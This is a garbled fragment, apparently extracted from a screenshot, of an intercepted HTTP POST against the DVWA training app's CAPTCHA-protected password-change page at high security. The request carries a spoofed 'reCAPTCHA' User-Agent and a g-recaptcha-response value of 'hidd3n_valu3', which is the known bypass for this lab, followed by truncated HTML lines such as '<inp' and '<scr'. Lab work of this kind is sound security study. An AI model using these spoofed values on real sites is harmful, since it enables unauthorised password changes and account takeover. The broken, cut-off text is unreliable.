 4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.91.134
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: reCAPTCHA
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.91.134/DVWA//vulnerabilities/captcha/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,und;q=0.5
13 Cookie: security=high; PHPSESSID=kpf7tnmphgdbvdmsfe8t9v3006
14 Connection: close
15
16 g-recaptcha-response=hidd3n_valu3&step=1&password_new=password&password_conf=
password&user_token=8e6d1a3e462fe8e81a2d42f0c454b9c4&Change=Change
86 <inp
87 New
88 <inp
<br
89 Con
90 <inp
<br
91
92
93 <scr
</sc
94 <br
<di
</di
95
96
97 <!--
98
99 <inp